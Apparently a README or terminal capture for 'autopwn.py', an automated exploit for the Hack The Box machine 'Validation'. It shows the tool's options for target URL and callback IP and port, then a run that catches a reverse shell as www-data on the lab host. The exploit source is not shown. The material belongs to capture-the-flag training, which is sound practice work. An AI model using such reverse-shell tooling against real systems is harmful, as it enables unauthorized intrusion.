 > python3 autopwn.py
usage: autopwn.py [-h] [-u URL] [-i IP] [-p PORT]
AutoPwn Validation HTB by liandd
options:
-h, --help show this help message and exit
-u, --url URL Machine URL to Pwn (i.e --url http://10.129.95.235)
-i, --ip IP IP address to get shell (i.e --IP 10.10.16.42)
-p, --port PORT PORT to get shell (i.e --port 443)
> python3 autopwn.py -u http://10.129.160.85 -i 10.10.16.42 -p 443
[+] Trying to bind to :: on port 443: Done
[+] Waiting for connections on :::443: Got connection from ::ffff:10.129.160.85 on port 42794
[*] Switching to interactive mode
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@validation:/var/www/html$ $ whoami
whoami
www-data
www-data@validation:/var/www/html$ $ exit
exit
exit
[*] Got EOF while reading in interactive
[!] Saliendo...
$
[*] Closed connection to ::ffff:10.129.160.85 port 42794
root@ferxoo home//Validation main main ≡ +1 7.18s > aka liandd